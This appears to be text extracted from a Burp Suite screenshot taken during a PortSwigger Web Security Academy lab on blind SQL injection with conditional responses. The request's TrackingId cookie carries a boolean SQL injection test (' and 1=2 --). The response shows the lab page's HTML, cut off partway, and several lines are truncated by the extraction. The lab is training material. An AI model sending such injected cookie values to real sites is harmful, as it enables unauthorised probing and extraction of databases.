 Request
Pretty Raw Hex Hackvertor
1 GET /login HTTP/2
2 Host: 0aa2003003e4c20080b1df120049002f.web-security-academy.net
3 Cookie: TrackingId=dOrYPgK6y6Z5AOK7' and 1=2 --; session=jhCvWO7kstEpBfGA6ZGUa7A50lyIQ3mV
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer: https://0aa2003003e4c20080b1df120049002f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3148
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/sql-injection/bli
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='h
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>